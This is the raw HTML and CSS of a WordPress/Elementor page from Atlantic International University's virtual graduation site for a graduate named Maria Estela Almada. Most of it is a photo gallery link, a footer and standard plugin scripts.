				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UB56542HPU65548_173923_20210112_222909" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_173923_20210112_222909-scaled.jpg'><img loading="lazy" decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_173923_20210112_222909-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_173923_20210112_222909-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_173923_20210112_222909-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_173923_20210112_222909-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_173923_20210112_222909-150x150.jpg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_173923_20210112_222909-1536x1536.jpg 1536w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_173923_20210112_222909-2048x2048.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69462a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69462a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b98952" data-id="0b98952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a5412 elementor-widget elementor-widget-heading" data-id="f5a5412" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#myaiugraduation2021<br>#breakingparadigms</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6df2be3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6df2be3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-550364c" data-id="550364c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	</article><!-- #post-## -->
						
			</div><!-- .container -->
		</main><!-- #main -->
	</div><!-- #primary -->

                            </div><!-- #content -->
                                

            <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
                    <div class="col-md-3 col-sm-6">
                        <div id="text-8" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><strong>Pioneer Plaza</strong>
<strong>900 Fort Street Mall 905</strong>
<strong>Honolulu, HI 96813</strong></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
                                            </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="text-10" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget">[elfsight_instagram_feed id=&#8221;1&#8243;]</div>
		</div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">Find us on Map</h3><a href="https://www.google.com/maps/place/Atlantic+International+University/@21.3091186,-157.8626467,15z/data=!4m5!3m4!1s0x0:0xa9fd4f47b9c5f13e!8m2!3d21.3091186!4d-157.8626467"><img width="300" height="164" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/11/footer-map-300x164-1.png" class="image wp-image-225  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

         
        <div id="copyright" class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="edumodo-credit-wrapper">
                                                            <div class="copyright-info">
                                      Copyright@ Atlantic International University 2025                                </div><!-- .site-info -->
                            
                                                    </div> 
                    </div><!-- .site-info -->
                                            <div class="col-md-6 col-sm-6">
                            <div class="social-icon text-right">
                                                                    <a target="_blank" href="https://www.facebook.com/AIU.University/">
                                        <i class="glyph-icon flaticon-facebook-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://twitter.com/aiu_university">
                                        <i class="glyph-icon flaticon-twitter"></i>
                                    </a>
                                                                    
                                                                    <a target="_blank" href="https://www.instagram.com/atlanticinteruniversity/">
                                        <i class="glyph-icon flaticon-instagram-1"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.linkedin.com/edu/school?id=176000">
                                        <i class="glyph-icon flaticon-linkedin-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.youtube.com/user/AIUvideos">
                                        <i class="glyph-icon flaticon-youtube-logo"></i>
                                    </a>
                                                                                                                 

                                                            </div>
                       
                        </div>
                                    </div>
            </div>
        </div>
        
               
           
                            </div><!-- #page -->
                        </div>  <!-- tx-site-content-inner -->
                    </div>  <!-- tx-site-content -->
                </div>  <!-- tx-site-pusher -->
            </div>  <!-- tx-site-container -->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edumodo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/classie.js?ver=2.6.4" id="classie-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=2.6.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.nav.js?ver=2.6.4" id="jquery.nav-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=2.6.4" id="atvimg-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=2.6.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=2.6.4" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/theme.main.js?ver=2.6.4" id="edumodo-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aiuvirtualgraduation.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8a8c956ec0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6511,"title":"Maria%20Estela%20Almada%20-%20Atlantic%20International%20University","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"64f5a55ed2","data_table":{"language":{"lengthMenu":"_MENU_ Entries","info":"_START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.16.24" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","nonce":"441a386d1f","urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aiuvirtualgraduation.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/gsap.min.js?ver=2.5.9" id="gsap-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/SplitText.min.js?ver=2.5.9" id="SplitText-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/ScrollTrigger.min.js?ver=2.5.9" id="ScrollTrigger-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/ScrollToPlugin.min.js?ver=2.5.9" id="ScrollToPlugin-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/wk-animation-effect.js?ver=2.5.9" id="wk-animation-effect-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"42b660fc87"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,10*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-6511.css?ver=1769190297
body_size: 2140
content:
.elementor-6511 .elementor-element.elementor-element-0e3c09f{text-align:center;color:#B8AD5F;}.elementor-6511 .elementor-element.elementor-element-2a041df{text-align:center;}.elementor-6511 .elementor-element.elementor-element-2a041df img{border-style:solid;border-color:#9A9532;border-radius:190px 190px 190px 190px;}.elementor-6511 .elementor-element.elementor-element-d8459a3{text-align:center;}.elementor-6511 .elementor-element.elementor-element-b341687{text-align:center;}.elementor-6511 .elementor-element.elementor-element-cf44932{text-align:center;}.elementor-6511 .elementor-element.elementor-element-cf44932 .elementor-heading-title{font-weight:bold;}.elementor-6511 .elementor-element.elementor-element-1c9564b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-6511 .elementor-element.elementor-element-3180846{text-align:center;}.elementor-6511 .elementor-element.elementor-element-3180846 .elementor-heading-title{font-size:26px;font-weight:bold;}.elementor-6511 .elementor-element.elementor-element-fd763f5{text-align:center;}.elementor-6511 .elementor-element.elementor-element-fd763f5 .elementor-heading-title{font-weight:bold;}.elementor-6511 .elementor-element.elementor-element-bcaa36c .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-6511 .elementor-element.elementor-element-e408176{text-align:center;}.elementor-6511 .elementor-element.elementor-element-e408176 .elementor-heading-title{font-size:26px;font-weight:bold;}.elementor-6511 .elementor-element.elementor-element-87c9256{--spacer-size:50px;}.elementor-6511 .elementor-element.elementor-element-1e5c316 .gallery-item .gallery-caption{text-align:center;}.elementor-6511 .elementor-element.elementor-element-f5a5412{text-align:center;}.elementor-6511 .elementor-element.elementor-element-f5a5412 .elementor-heading-title{font-size:60px;font-weight:bold;color:#000000;}body.elementor-page-6511:not(.elementor-motion-effects-element-type-background), body.elementor-page-6511 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}